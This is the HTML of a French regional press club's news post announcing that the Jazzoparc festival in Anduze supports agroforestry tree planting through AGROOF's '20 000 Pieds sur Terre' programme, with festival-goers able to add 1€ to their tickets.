				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-36467 post type-post status-publish format-standard has-post-thumbnail hentry category-actu-membre category-la-vie-de-la-com" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">#ActuMembre : AGROOF partenaire de Jazzoparc ! </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie de la com</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof.jpg"><img decoding="async" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/cdlp-jazzoparc-Agroof-150x150.jpg" width="150" height="150" alt="cdlp-jazzoparc-Agroof.jpg" style="display:inline-block"></a> </p><p><strong><span style="color: #99cc00;">Jazzoparc</span> tient sa 3ème édition à Anduze les 28 et 29 juillet,</strong> avec toujours, des engagements forts : rassembler un large public autour du jazz, des musiques du monde et actuelles, une proposition artistique de qualité, des tarifs abordables mais aussi une démarche d&rsquo;écoresponsabilité !</p>
<p>C’est en ce sens que les organisateurs ont décidé de <span style="color: #99cc00;"><strong>soutenir la plantation d’arbres agroforestiers</strong> </span>en parrainant des arbres via le programme <strong>« 20 000 Pieds sur Terre »</strong> développé par la SCOP AGROOF (contact : Virginie Sanfelieu, membre du Club, et info sur <a href="https://20000piedssurterre.fr/">https://20000piedssurterre.fr/</a>).</p>
<p>Tous les festivaliers peuvent eux-mêmes contribuer à <strong>ce parrainage d’arbres en ajoutant 1€ lors de la commande de leurs billets.</strong><br />
Découvrez le programme et réservez vos billets en ligne, sans attendre, c&rsquo;est par ici : <a href="https://jazzoparc.com/">https://jazzoparc.com/</a></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
